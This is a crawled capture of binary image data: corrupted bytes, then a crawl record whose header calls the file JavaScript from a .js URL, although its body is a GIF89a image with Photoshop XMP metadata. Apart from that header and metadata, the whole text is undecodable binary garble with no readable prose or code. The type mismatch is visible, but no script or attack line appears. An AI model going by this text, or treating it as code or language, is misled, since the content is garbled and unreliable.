la��D(�P:C�u�3�\���v*��7����Ca���Nx���DH�>�c�S�8Dl��:� ��������Y�|�K��Z����n~�����Щ��p��s�=>����C�c`��C����(��0	KDA����
�Z��#χE��o��L����3���jD����R;`4�<m ���F �0���h(4P�
<�����,�������!��t#���_'�$Co-M'�$%�@� ћ��t��}��@�4��)��t���q:���
@��GI���>BN~</t�<PcN��X�ؼ@:x8D�I%	�kJ��D�=���(0:��4�C�L�R���|D�?L!���Bx� `'�QO>� P�t8�)�x���st`�P}���#x�HԀ (�&���)��JUVJ��~f��x�7#�@
?��B�����+6�I�U6�hH5�������xÉ���'�aZ5���խRvuq������Y˦���h�z��8 T!�$���&6�е���&�@,Q�
ehB ��*Է��L�Od-��H���N�v����4���l5�9��q�SV6���
|�QCT���X�&5]�D�_�uJ��5�������'��]Ј�\�`D ЁV��V�e&�	L� [`D�ab��ԾX�odRZ���" �5o��*5��h�|a�����D@B�hF*\Ђ=�� �Ci�e,���ʌ=.px�c�������l��@�F�D� ��E8Vl��Ͳ�W�R����_�ɫ�!�Z�Ě� +��q q��c��O?8�/�VupA0 �3�av��C�q�T���\�Gh���.�c�M���s�0��^��c� ��,D �vE�%�*_�>5�朔����iߨ�h���PQ� �����' /4� :p\ x����¾��N����Hk�OK��0�*�@�� �!;s�CrH��{��!U�Ɛ8����B�`<h(	�`���c�'�	
Nk�ظ��~�aD*+:�
�0�1���@.��h\WH�|G�r��<�:)���s�CA�¹hԢ�#���%������4؂�s?	��[�o�U�u����c�	�4����F�uxF�y��
�0�@����(��!��Ĉ8#���[�
��2�R��l��`��(fOcl§�� �S�w�iL/�A���-����w+�Q�1��1y�`F { 1 P}�����@vR�4|@{
�����	�W`Ѱ!�1�wH�#R�
-0
�gېx� ؠ��p���2�2P1p A �_p7c" WR���@~r�~�dM�� D�dt�V��T!�Cp	.�o�p	�Sp  I2�~��!0p�
��Ѐ]�u�p9!�5�4��� B�7D�'�14������w	p�0
Tg7��~�{�M0�P-P�S��0_����R�4|pF�ו{�������!#�P4� l0�w���p��{�������
��
�
�0
��  �h>��T�;�L~���	8�{����{P+� l@HPH�H�� �4���HPSЇ�pl�l� � A�P#�
�p}��V�(�:q�h��p��(�`�b�	��{�_@���r	��+��_����D� �� #Y�7��P��� ~��g�
2�t�]�@@MPz �@J��>i��[Pϖ۠w �H�+�v�7  Y	����
���ג�x�� �3�	D ��	Fp�{yqB���`r��0��{��P�iw�w�'	W�K� ��$I�"ɕ��
4h�������
�)��Ė�h
��T�	�_ؑH�Z�0� ��S�4�wx�+@	h�p P�I	OPY)��i�ș v�4�9��4�5i
�fPx�q � �_�\�})��t�yw�U�@p؀;`+ 9�а#)��K`
5;�
]�
B�:uF8�
8p���	�x��W��0SP� [�{`� [��c��MG�!���Е`�;���-�a&���|Pkp*��4�t
9��CJ� �x.��1��6l�v� �@��v{�ؗz�y4(�� �J����P
0�G�����]�<��<z
@�]��𙟩�DJ��P:!)p����p�) :) 
�0~ 7c��\� �=A�?a;�CVD���!�«h��J �����0�J� �0�Z
�p�� ������0h;����{*d�') �{�K 9������:�9�YI;�
��i��ʪ9���Ұ:� Vp����,�
Kh@ 1;�2����#��#����eʕ?q
<�B{�C[�D;����d_�(�k�`��j�䪭�ꭷ�+۲-;l� �A@u��Gcg��F�F��R�e7
�����*�����^;l�P U9?��0��K�Cۣ*�K[\�'��#P�����z��;l����K��)�� ��in�i�������ws/�x}p+�Ʒ;� ;�����ʰ'� Hy�t�/�� R
����;�0M����g}���(��J�;��ۻ�@ 蛾�+��z�}XZ�tQ!����?�h$2�����w���5 F�7�V��K��&^���:�
p��
U `+�@��K�O��֫0؛�P���� ��k~R����J)`�ܲ6;�{�C����Q��>��:��9����M�K�װ 7 S\z���A��Jü����*��ڵh ��0�e!���oq�Q�4��#�%,��@
VL
-�9�]s{��[��{�`���2ld<l�����C��P�~@o�9�2�0u̿P��  �,p���@�1���ʞk��`�p�������� �l��MP��s���Y�w�Q<� p�@
,@
���]K�:)�����d|��f�%�3. ?�s��!����9��ΰ wp ,� {���{�`��+��j��j?9!AX�?�Q���Oc	v,Ǣ���,����0}�ҹ3�]{��
)c�1K �|��;h���@�l��R[�c$K�J��� � �|�wP
X�f-����P��J���� ��:l1;�p��~0q�?PC������ P�p�p�m������r0��{�X=��|��+�� �2�:�JP[��x�̐em�w  �p,  �B� uM�u������۫�v�k�v8h!�?�J ۴=�;���4t`����`ً�ـ�*k���1��X}�� �&�:��uM ��P�����ݵ���<q
=�,|   w�� � X�0�w=lڀw�+��z�'�W��&Z
ـ��`jS��zjG2`P�=��?��;1�����P� 2!zp.ܰ���P[�r���pH�;�qo@�=����ي� �0�	w@
��� �E@`���� �,����R�#��\���.v��Н�<1lI�2�̖� A.�nq����-�r+�lݰ��Pp��
�������p��u�j�����(��>�i���,˻��N���@4��}PoQ:���P�}F�����+�� `YH��+�]\����9A ���]
K��\���*�9Q�~FP�.�9�긐�� Ű!r���K�Y˫�k���d@�3[�g\
`@�y���o1 9�
9� E��=AM�P �~������N�v�X�Ź���Z�.;l���` �~�>�����^*`�9�����N����έO��J�*;��MT����` _)��*?� t�0e�gD�`$��^�@�L��P M #����ܚ������n�f�{��`��p �Q �>�����^��b �� ���!����� �W��*��ݫkj"�h��2��'����qr���A�0�L��I��tO'p���6�-˻�������O�0��L��`�` �@�NM����PN�`6/��>lP�d ��z�� &\9���t�� � Fb P��������_ � d��;���N���) ؤ��0���� -����>�S��ߜ[���B����E�". �1"��_
~�F��_I2#F�M?q�Х�IMI5u���o�hO�؉b���g����orU<qb�Yq�Rw�؉�%��뒌�~0e[�@���СSgGѣF�J�����	��+7��?���. �9m�֦,I�lː<k�m���4pv�V�U^�yG�g`�@���_��۷q�sG,F��++�܏X�~rt�,��&ɐo�x�D����Y��_�	e�aZ��ŊY�����Z4'CZ�G z���ed�������?���Ϙ��#
;��΀<"��x���Kl+ 0� :���{i����2����A3�䌀��&Y����5�.�0��ij+&p�g�q���>���2R�����@��R.��^2�g
���B�� ���)�2*��,�����
1D)����L��V:��������)�Ǜ2�R��^��(k���b�Cg�����>S2R.s�1�l(-���2"@$�t5@��(�����+(%�>I��� 4�1�@���i@qH  ����o��
���O���wԣ 1��U��#X<�������Eq�����.C���I�&�� �=�d�0� N�9�ZT��*!e�L�1f�)�rJɆ�1ƨ`6:H��R�a��* V�p��E2�:�6q�y+��[�US]�\��g�����;�%�/���[*� ���;�n�EW�pf�z_���(B{ձ#׮lj��0J��~��%��������� �V�  �l\U�q��v�<�AC�fR�!���p��- ��1:����^}�םa���h�w�-��ZBX �z�ޅD������tӣ_AҖ}+����v�% ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20241022/426ae2e555cf7352757bbb3df49bd2c5.js
body_size: 33692
content:
GIF89a� � �� Ƥ�H)���gSEYC4�����u�� ���oqj�vWr��(�xcǯ ����d�sY������R7��''#H2#:#663���ƫ�����bҩ������cIaJ:tWD��򽢋�gIĲ�󢲉hS���veX��g����$U�[BFGDs(Į���|��s�}c����e�Wkl���ǲ���ڔlR�����k�� ���xT9��|����Ʒ�tf���Z<)���11,�2�����������ҳ�q������# �����|�������-��� ���Ŧ��/���aE2��UXTÞ�j8%Q2��������r� �eM@dB*R9)����W ���CB<ZK@3*"��ۭ�x��k�����cź�W</�� ��t]A.tL4N��y���z����{��tidI4��liM:WQJ��dIUTmQ=ļ��\T8#��s˵��)Y8%kJ2���hZN���t�H:0˪��:���Ù|:DC����}s���wE*����|o
B+ƶ�ˮ��oN-42˻���q;=9����<"�m``E8�p\���˶�" �,-(t]N���LOLy���_>]b^���d{|��jP4&��z�����k���ź���{˻��Q[a�����������kE0X#���pc������1<>�����_1���4CNML^_���ѵ���cX-2+,,�q � ��Lo�������} ���O?/mE8=/ ����1--��ˠ�뮐n�EUN0><<� �v � �� E������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.5 (Windows)" xmpMM:InstanceID="xmp.iid:680C1D28580811EF82B3D694B7F51063" xmpMM:DocumentID="xmp.did:680C1D29580811EF82B3D694B7F51063"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:680C1D26580811EF82B3D694B7F51063" stRef:documentID="xmp.did:680C1D27580811EF82B3D694B7F51063"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � ����I��N*LH�`�Vu,yJ���-J#0��xk#%JBCRIE$��	�8j�����c`P��� <�52D����FlT�4$oH�`��h����7#�|}s	7x7���d�&����%�I��M
�[���FV����ƌ#�p����7"�D#����xXb�����.Ka(%N�Ϟ�3@ㆡ*!CG�PԱv�O�"%4&�/�D��L� ����w�Mw�1�-U*N��u��О#a��+:&�UjxjH��1LY@nZ�p\��� h�1i��i5��d��p��@���"��F��4 d"��!���WT ~E�ka OqLQ
[\��[�34��x2�+15Xm!5�p^�s��$�@(K���{�Lf4���h1�D�8`�6� Š�K��nh�1!���YQh��;�	W�W/^�<q�e�c�HwS)����'+��L1J$�t�Zq 9�l�駟�WS���N��jܰ�j��f�0E�EHdh4ȠR�G�!IU5 ,�c!�>%�p"���e1-��r�%݋n�bѣ#�٫R�6ؠp�vU<�l��K�*�I* <�m	f����/7p�Q�T� mۂ��! ��d�FYU"+Bp�y���`m9#��2��l$ue_�n\/�*j�����2ü�2�������s�@-���EQ�U�Ʈ�\D	�\9����IKf쭄tX�V���r7�U�ML};�ڲU�r���r��p��63�w�z;�	G���ܯ�=_�oϬN<{ ]eKv�mQ�,`�`I'��y��9[1c�,�A?��#O����ޡ�23�.�������{���)&рs������o���,�5<� Iȕ�
f�T��Sj�I�y�5�o�q��uӋK�Ͷ"{����0Ӳ�ힾL{���MN(�/0+�.y>��JՈƽr�KJa�6�
M%2��I��+�LA��Wހ�̔&@)2�.1)��({�C#փ$�-�ʠ�t�?���v�"��d��b2� 8��� �qc,c��#O{�6��eN��c�y6W���X�LK��$f /$���"x4`~3[��th;��,��Y�hַ���,`�ȍK�	^J���㒘̤&7��Nr2b�aN�b�e�&��rJX:<,&`OǾ)㖵�C�$M�I����6�7#���[@q�;@���(��jZ��̦6��M
P���G��*r�1&���F5D�3 b�nة�-����[�h���_�����2�)�#..-�1D AMn:���&$��%�8� ���J�5�cCP�ݬv.ӧ����~&�=���I��X�ԘL�@K��� �P�}��[�[0��F �C�@y�통��6�'Ly�����{�A�M��oh�))�@�����Q,b��������DFTBT�2�x�M�4a�w�\�6p�$v�w0uOR`����RF7���MA.�ȀMD��lp�A�j�Ʌl@- ��;LS�����w����?��S���' CQ�C�  �0�S�&ʍ�A.4����x�AC�xw�h����ʡ�8�y˛�}�Aߣ�jk@8�V�Y��չ)�=��,����]qq(,F�����N��8X�N�E��0��B���Pb��!N��U����+���ЇE6���_;��(���3�8\��$��\P�Q)�C��q���H�}܀�B1pADA,b���$�ǙW��lZ ��yL���	)q��}������6��^� �hT,n�(C����2�<��()9:ezS����"��c�)�kB� 9��~u�I\fl����;��Nx�����|�@#��H�QX���ʸ�`���x� .�i�TA�0�)����l��)�*���v*�T��-P-7��}@ǯ��5r�T$�����v)��H@/`0^�Jp(�`����(Rp	rCip��ā4�Aӝ�@�m���bn:��>��M2�#�r�Ё�������d���^h�0�n�����S��Eꠅ:�Q�pC). � ��0�	-Bfx�;HZ�{..1�B�Yfn^��n�����2���<��F��ztk&�jZN*rq�nX���b�y�\j`	��5�u*$��A,| ��@��B�E>
i� �~��p�K�C�T6w�k��m��U&�9�KLtx��$@ 6���G����|���M���54�a��n���-V��E����� � Z���;�	a���@ ��3�mSv7�6t3745�tl�bivM�T����4Z�J00`�`J@~�O��UQrנ�`��D"�	f� ��c@	��P ��f��
� �6)"Sw3h�x�@bBJ��|�*6��T��WkH��=� l��ns��Xy�X[
�p�@  {�p	p�F �,G 
���	o7
�`��
)���L�D?�7��J�D�B-��|��^��MZht\�x�1����k�0����cMr	�@Q��]6�	�0
x � ��	�`�vf��h�Q�hGP����(sCjq@�uxE}��?�^��=z����	��c���i[E��&{p1h��@�@
o�	��*�����P X{��؈�u;	�n�D� �Q�׍Չ����7"US)�E�77J�n�7�T7x!�`{�+0� E �`������ΰv>�m�')��#D��?���c��u�ڄ�u����R)�
�7J0��i��?�fH��	��m��!�pYq`p����°
?�vCh�U���F7I� y�R�MT�o��Q�`ns3�!�V7�Ɋu���<��v
� Q �����yy�|)�jB H�O`uKS0s�@S`80���X}�����"���@s5ws0�m@Ċ�t�@�� s`F� � � ����P� �@x�m)�/ qPu�EK��n��n�`BU���j�i�H�W��9�crcn\���@�iJ`��
F ��@6"ڠ���s0�p��&�Q����P�C7��D}𛆷���[(����Q�M�J� ��wG�L�P�pcT&�	 �`��kࡾ�a�30#�{	���IfR�bn5�b�M��^@k��m�x��MVY9cD	���e6�j�Y�"&0�	 � � �v�I�~ s��?9
 �1���Vi��4�MVx�+6^դ��w
,��0`Ih�%�a����3IR7�|�H�M� ` @��h���d�P@4���Q�r�B��hD}��U��પ�P�Մ��b�t���=�0�"؄�7�q3S0�$�p	���xp�p�6@�6�GХP�#JzY� ��@n��-*L0��|۱˱t����"�t��&s�0 ����~�iE*�O�r#�
#��� ���6R� ��3�]:��
�@��Jz<��;p���uW( t��| ��\$!��ħ6�#Xsz�$��Y8K,+�)u�k*0��
�G�8B �^J> ���7�����d�p������W��h ��� l��#9�t7��u�aEp	u�6�	����g���#�� <�����y����:��{W� `ѣh J �u�5xsF|�6*<S�0 M��`��@
 <@[�#*����
��|@�,Z�`�$} T�{�BU���&$q���w	�0]ȼ�%��C`@
`N 4� ��& ���W B�J��
tpv�|��3H�A�{W-����U��yM� �`�M�ˣJ	�V|n���7�GB7z��ۀ	p�p�@!��M��B /����P�<{@nۢIB
+,T�vM��f˷��t�Au�� a.�zu4w�`n򱐃�KE���Ђ	�}P
)` M����b�@ �@s�O+/��OU�_�{��Q�P��WtY�df�u��0��f�n0����`F6���<E0F��@��	�Zp1�@
�� sG@�Y)�� ��$B��nKơ�Pi��tf��Շ�F�l����\�F�h�nڠ
�_G�G�$�%Z�v�� ]���� �>�
{B �0��)(�__��༱!&h�b���@f�b&�$]��;$x�0 H|���i�G��,�
�@�f0
u��p�����q4 V@ͬHP
��Dphp`X��l�s%�A������JڸjA�j��j0�3܅Q!E�>�`
�q������"�2�#\15�r d� ��5 �Gps`�|�8�*�����Ve�M���ƙ�b�b��b-b�<}%����A	u=R)b��
��
�,��-JK�����P�Pcp���I�3�
V�o�)�"�TRM��
� ��\���g]}lM�]mM��bl��[^�����[�)�o�pʙ1��8l
���;�U��F�#@
-;� �`�Y<��Q
=3[�T`�C
��p8�����s*&^)v��p����*�rp��j���!R�Xts�(m�ցϩ��Y��X���N2���d�� ��%"�6`4� Nl"�2+j ����$*Ep��
��� ��]��f��]��M!��d�ʪZ��b�� �oj�P�����p�vϠ�h��)�ƫD��p��^A	n ��	��#�-� ԡi���/� VE�N��� =@�`	1�M���"�����%-�$Fֺn��j�ԇ���!o@5���|��EQ'Ҧ�0��)`Y/�Y�O�r��z/p1��A���CH`G�p���=�h.�*��}��$�}���(������"�4"��W��}	����05���lY]R��N���	��
|�{ �@2�Pч������9� +���لo���b�̪�Dfy.�_�ִ>��y2 &�P�5�gq ҆�(����J2x�����q�3p {	{�o`n�9��@N@90	N@� = <�0�b�z���Yh����&�0F!�Ka̧ӕ��.˧�w$W��T<�� �@�z��n�`����	�V1�u�A�P߰���)�o�~�BMgfb���v~f麿� ����c�Y5��C�k�R�d��K���
�n�e6m�4���	�� ��
��L ����u�
P��v�hk X�$(ǟ~���@� ���T��a�	�#@��4���J�%�����ָ).̃1��B��֓�N�:y����^+��ѐ�R]�r�v�ɵo����٤f9�4��)R�4���p�Z���q!)F����Xh��+%0+Q⦱-xq� s��ۦ���9�2��tN+j�\`p$���IL&L�qe�����֠Z8��Ⱦ�,�on�bPxK���������k�� ����! B��7�RZ����[������濟�`�O�v�?rBI��nz�z��	f��g�t��(��J)� 2��k(	�(Y��4�BH�Ȯ���������N���r��A^ܣE�$y٪�)8I%0��E7.�a�qFS�@��i�����ot������-�V,��&�`QCX(�3O$FH��V��c	���k�2hG�f����R�<BcSX`�,�%����_8醕y4H�&7l�E40w�c̟B!��_�e6s �6eA|�A�XBxeV0�O<�C�N�ŀV�p��0"�ҹ�Z��*�'��"����ш�<zc �:��4�f8܃���I��ml��?����e�!��"� ����j���$�$�BH!F	� #Vp�*:	�i^X�
*L� �r��bQ� ������E#�قA:�S<`�c��VM��Nz�ƛ�l�1�l�w
^^ ���P&b���ozh�����M��DFy�Na�L�Y:�D:X��i
F� in��y���k�w;�|-H�q��N� ��D��nR�$�ơ%&^h���r�c���H%�����n,I��nc�?@�"��/�oO�Ma�N
�� �`��Y()��D)W}���`�`� o�=�#�X�E�DQ�$��D?8!`�rR1N����]*�K,cŘ�7&�ģ���@�2� �x�
���9 v0�naYcF�X��>�P}��%� ?�O��H�L�qh�V�V@�4 m�b�2p�i@	���2>1z0V(�08X��ubkE,VQX�f��L�>@*�Aʐ�ilC}ؙi�~�C���;��)[�%�y�{.q�����GJ�F�"�B��(�5�"��#�1Ml�q�^ !�Q�`�Л� T(�q�(D�M��/P�CFS}�G >��=��a�BCNH�^��Ka�2Xa��`3�îR1	z�����9�J]���9��/D�?������p,�A���$��R��H�3�1���l�>i�t �DB�HqD	��X���81'�PN���$��E�Ƅh���FU�p�>' �!��B�0�!��� ̀3�AĨ#� �K����D��� ���2���>�#�i4)�H��P)�0�==$��ŕ�(�����6����8)�&<�Be��+��g�A7 ! Q@ 退
|�
a�j���@A�ҁ	 l�,�@bA�^���X 3Cр>�u�ens��\�F׹�Hn���`�@�;:�R���S�Z>� k�!ݰF>\�ɵM�6���%$�x�	�`� :�c�ִ����@�U� �s4�VQ�XaD(���[�� B���m0��a��zB�8���@C�����c���%�=ci��J�K��Ů���Hl����_�8��F�EM�?W�n�M1��v���A1ְ4�`����`�Եf��$PA�����n�
|<#� �JC�m�XĠ�I����� A� w��8�U}-�1xA���!��X�8�p�����" � #��� �GM��V%ʬ�+b�e��6�B1����5]8F�@"��:��8І$� �4Cko)(`%�B��!i0�
�@�\�omkO�8H�K�$M��^�����P!.��Է�H��G����`�0�.��0�E�f#��\@k��ƕ(c�\\ �`�{/P�D��6��7p�+ ��@l�"����@Ȝq��VΫU06p(�`��G#� c!`���8�C��"D@��b �%���[0"��� F������D$��d� )HF�qwD�7��k���14B�;� 7X�0xթ��|�o
0��j3�aC�`�p�D�B����~�-��
Vp�h0���A�v(�=��!��F��`dc���[� �=�Pe����j`����0H@Z��́>���!����?����<k¼Fh�{�M�{Ҁn��|��c�T8�p^��a����	`�I�{H�[H3�=(��8��{�bP>D�AF�*����Kp�7 �0�a�+�cPc8�2* q#�# �@Ъ�\�7(E`H8Ep�^����#8�K�\�?	@�5���좵`h$�\s@4�80�^�VȒ���q��	(�	Ѕj�@�� a�0` �h h7݂�B;�DFP�D�H��mpxx#��!PU \45[�Jh�
72��5t��R�/T8H�2܀8�v�����s �ۃ&����`�"���N`�\��H�@���"�+�
ۘ 5�@�fX�*hLp #p�- �0�G��:����/�w`�R�<�>0���00S���Y� h�x(��F�A� ?0Cp��	���pۀvh!Ъl�?��P%®����<m�.�@���S�+����$�r�I����J�jD��'x�� Q({��Lp�T`��D�Rh ^�5��{>�>��6�t8� Id0�G�� �   H�p�B?8?:@��(>�� ؃Xh+(�l�aԿdy0ي��8Ȁp��1@2$@/���kP�-������q �n�&�I�&��	�jX��Y��58�!�8�p0!  G@8��Bؐ�40h�0�����"L��G8��tL��F2����?	H�KX��45p !h�L� �8>��I��䆤T�FP�G
=Ԁ+�������2-��mЅO��ѹ�pD]h�e�'����9 I�c؅1�*��"h�R �]@TP�;��D�r�@(�?(�!H�0S0 `����ɜ�v�?��(P��@i�x`I�Ѓ#�Pi�Al�-)�p���&82;��m��t0�VH�|8��p��}��D��崍納��I` � SP�J������I� {@�4h�@	P �RD�:(:@�Q��,Q�R�<�ShL2P�Ć08�*�=�L��� X��C	����)��@X�l���Q�5Z����}��,�
T�x��c�Rh����X6��<�t ݀�[@ >��U;��(Q����*d+��x(L8�� �Ä-8�`�*X�5�X��-	�U��m�2�P��V�D�/��A�5C�ͦĵ��JA<�ȇ��y�	�ae�Y�V�6�`&��+����th3
MG�= ;x�g�]�U:�X=�F�� !����2h�J�L�� L\�> �٘u�9`S^��:���xm]�n�L���Sr/����Z��D�v}�yx��pP/(S�q��	�����&�+����f���P�S���/@I�4�[F`���*�F�m�3Y���W���^�\��0���]S6�B�A(�\Ȁ)x(��LӤP�LC@�6I�B=2�2�D��KS�J�$%��0�Т�!7��(h� *��hN}ā��5+��=`H�]x� x��m^(P���$h�� +��#�>��J؂2u���g%_{��Uh�[TTpR@���S=�V���%�)�P�M�])����@����\@��P�|H��WQ�( ��(ЅfX]��H��$���:z��K���*�cʜL�Ld?4|��e7vKeUH����B`:0E�T��4���R0:�H�D�F�?��C ]����ѧ��s�uL	N`#���Ќ�hcQ� )-��f���j���>��D� T@aB�c�E��L `�6(+�)�avc7��a�_��Q��̤R`�B؅*6� ��L!X(��� n����<;L21�Oywͅ��J�]�,����*f)���Rg��5x�E��!`�u����#| Ud�v(�0��tNH ��!����3L�$�f��g�a5ug�+Ŋ}S	h�]��;��<5��Ɵ�I |C����Ce�m�M�E��^���m	��Z�6���hMp�& "� mH�60�uvQ�3>���u�B��N�6�i���r�a8��F�f]�M�Y=�-!����R�U���H+n=e=��]��n��^W��G���eZ�2N��
��LJ���qk�hQЄ(�0K57�_�f��]`���t�n��O�<�?��p;��l>�5}7�-�XT����ޅ���	EḙF!����j�T�E�4 `OYh�p�ԋ9{u��`�}�P��?�]�����kh��_2�>o�n��O��<�[�n�ol�vFi`�>�c;��:&T؅]��]�����_�gԿ�K���>T��/ �Kc(s9�e�]IZ,%H �nmP�8�k[S����䘕f;�	 �M�i �-:��9\���D��F�\��ݚ����K[uR�~�΀�b�nEd
��U���Q��Qv�=�rn	�C��067x�ð�$2*�p
O�����f
�a6��J�G89'�\��n�������]�* ���C��'U�z����1	��B��Y2`�}�&hM�b(߃Z��)�$�.`���v�*�r��
����J�S�L�=X�T|`=o��-_�n���c��n�n� 5��V��qF@�"� h߅h��1�[n=�S6M��P:p P��p$� ��\C�@�\H/^S4�^Ф8Pu�)І�f�ѳL��t��:`�K��'q �^�c���R_�E\gA�x[Mt'E�TjP��Hp�[���/�oM�{/� �wmJ�Deh��y�m��y-*�,�e� #(
�h�섀��_>� �L�3{���O�OLl얁��t`�<����kh^�L��Z-{�/�E�1(��S�\��"�ǎ*�AXy�wx���jm�{EM�V��J��������O��6�p�8n��$`g?�qkf�l�u�oY_����J(٭�i����:đg�E��oϒQ�J� | 	
$��!(P��͘CÇ�#�pk ��1�!A�g�/�`� 	K�7�`(��A	��h]�2e�O@�PA�.O�tH'@�$�6$��N
��S ��l � �
`�[*U��KF%Y�dm+c�r+��R�Ćd�� VCA�X<�(��D�/v�	�F�	F	�T�����A�5q
��0Dj)R�{`���N%8�Լ�d�V�.hGKYT@|�)���5��J�$�*��0R�*HF��T	�$W�%���;����߲e�A�ܱ`�+=Bf��6�#�.!�B �� ���!_�9��HL�@ddZG}4RI��1�t��]��-�Ȧ�6� �O ����2��1�A�8�#���.v@1C@��T%c�2D:'Ƞq�%K�2X�e\���] lЎP R�d�����PA#��0X
�Y��}B�A"��B�@)u�D���0����r<��S��\��p�p܍t0D%wAw�P�b�.�$Y�Lv��xm�2�'�*�Zh��ޕY�%�]yw�s����B
��P!7擄�4�8�G<��*�DT�&�Q$��j$���S������[*)1��A��*h"�Pk(7D��Iz@a�u���P8�S%ģ�(T��Wʀ��\�2��'��_)FtP� h�Ҧ����4��-�hq�|�7�>H0(�fpQF�y�#��-o���0����a�8�t*�
/��I<]~ cG�H��ū@��dl`E	e<D�#�l\ku%&��	�W%l�U��hd�U�-Ax�����ОE�K�5L���P��Ԭ� �;�Lq���[/p(�@6M�� �� t �n���CFe]x+@{�qD	V�!J:U���	����p�S�	��y,�e�W�S�A�9�o"���"�d �-H�=��1C��n0jc��)��X�64� [L�\��.�JP!
 ��� �.0/Uo;Bt�� �:&�L��`O38�e�@����|�3�	Ǟ*�,dJ �P�l�L혁h�,6�isAP. ���h~�<#��a�<��Wc����ž�g���JQ�����Obt�N�CT� ���2�JTI|�0�#>��_��dX����tl�l~���P�B�I�0պ� �7��{(Þ
েDK@n<Ԇ8�./�Μ��0�)l_��2Vd^��M8�����eGhwf �BTG&�D��T8 	�e��"B@��0�(��Yx�er�������#n��蠺7%&��<<a��{:�0}(	��á0�@����p�3a �8�p
Ӏ)��8(�w���> )@9�E�ӎv��ҫ*x0n���g>E!�~� �w0�WU1�Yt}#{�\��L<a���^)��q�/!�0�2�ehC�� �ZA��``���Ka���c��� ˒"�h �1K A ��
��+l����>�P�2�H�X� �1�I�Ђ���ƀ�W�W�
��v�$�J�dP@2VQ��*�M�[�`��9�o��YB�!�~��`����'e�Ӣ����$y� ޠY͂�P6�lf�@�h�������I8�ka�
��Ȱ�Aa�X8� ����(T@�; ����*@�a�� :8��tЎhXƮ��1^)W=؃��@�����x�a��E2vQ�)Oy�	��.�(�#��� &�F��̠�H�P�(HR�@T�;��=�~�%�x?����[A8��0x`T$#�����?�`���@N��
�#y`Cl�>�P2��v8!>z��AN���vn�(��JK��Ǝh�@2�x��إ � �| WX��\�#�w��>^[�V��z�A^�1
�Έϳ�p9�,j< ��8�v�ax.ǹ���@�b�>@�w�
?��78�� �H|64�!��A�f�t Ǿ�h�P���f��P��m����!���g>�A���v^Oh!
��� ����ֹ���dpz	?��p�r0��f���a������A2:�����ls	<�a5%A�߀���c�n;�m�t�\�}VanokX�p5�{\��`~�:���ײ!�w<��n|��~77�%���}����PcMC�=��j�������_�x��� 3�Z�:��|.��J�Ϡ��_ �h��~����?:�Go7��yu_�<��ѳ�g����t)���>�q�� ���L��!����%�_�O5[
�# @��m��%��e�H��Eݬ����ۆ��=@�ݛ�e�=�1�%�.���l���J����� |��8����ڹ4 � f����A��%��IA��\ �����Yd��-�Ϲ�����A`"X]�E4,�e��y����H�����a)@�� �� �̀	샽]_����]� R�>��������ڼ���YtE�-�n��V�A�����f���h�~���D�5k�!x�_0�!�]�5� ��̀:q��"����a[��#�(�>�R�(V�ց`'~��I`�%�}�ea�ӨT�@����!\�!�bG4B���y������İ���a���� �@�B
� �C�≠���+@A�M��F]���C"��A6c�ٍI�W:��F;BG���e@ ���3�:!Bl�[�m��i䌁B l]���㭜 �Y&z"�1��]��Y]'�ANb�#�5�CN5\�_��QK��I��Y��!�%���qȤPYʭS��@�a��5ݿa`��Y��yۿY�]2:��=�����'FB>ݤ=]�m%a��>�8
[*fC#����Ix����!Plx4B0p�%8������!�a �y�k]�:�en�Ӂ�%6�`^a.]�e�� ���e~c�9��#h�A�@�<iZ�'x�D0[|��C� � �p�?�VB f@`�t��eA��:�bE�|R�b&Fz[��(��i&~e 4��g����j��,��H�b:�#�a 7$�6�aB����*��F��:�����`Rf�5F�E���+�2���&62�]
_�Y��#~��冨�fg��:j(J��x��A�3��x�
�h����9�x�?j�aV�����e3�.g�B�<@@���Db��Z�E`D0���K|��yH|�,��d�%4A��z� ����g<�@��F��;�B4����=@����V8�q��T�I%�i�c)	�Z�&e�ӝ��
j�>iٱ"+J�;�H4jxJ <���C��m�@�� hd@C��P��q*$��]*%�e�R�ې)2�b����'�b�e�`G�⠊h�`Ք�w~D��"k���&�@ � ���f+2�ڙj���[��[�����Y28B�����>,�e�)~J'��� TĒBF(SvƋ�fh���YҢp��@'�����*T�F2��	��M��pl�e$f���v�� ��|^~��!�V��ͬ��Q��Q��cH�-2�ݢdH�^ `��	�D,�
����g�)f�����YD��)^��k����(S�'����ꆌ����K;6J�j�đf��A�Ú�C�g�h�^c�i]�ڀn��e���Z��n�b���0@��Z� j���Ã�k2� ٵb�(B:~�;��jhH�4�
l� ���b���}�٥9&���q����(4��	��q���>��+�Y�����(��̞`��J�"(BZ2j�� ��bj�B�n�HI�	�Z�����3PA�U�HC�Κ+�*T >�B'��+�C�����Ӛ�p�����C��U�	���q&�>�&��� � ��~���GmP��� n�Vh�qf���&�1���	��@2 ��0`u�$D�E�=@yi"�AT ,�PB,�`C;,W��|�+,A6� 4|kh�(kfufH �����]��%��,O�;�a���;�d�B��	0��t%83���0@+�K�3��|�,ă,h�
�
��T���0�s��#̀��Eg��A6���g�j�����A��7xְ6p*�l2A�K�@��z�d���F`�)
F|/N�q1k�6�ch�ñ!I�
H�6@���O��0����G`0��C;��9��C8@�rh��������H�b����!
h��)�-+�F���O�S�P(�4
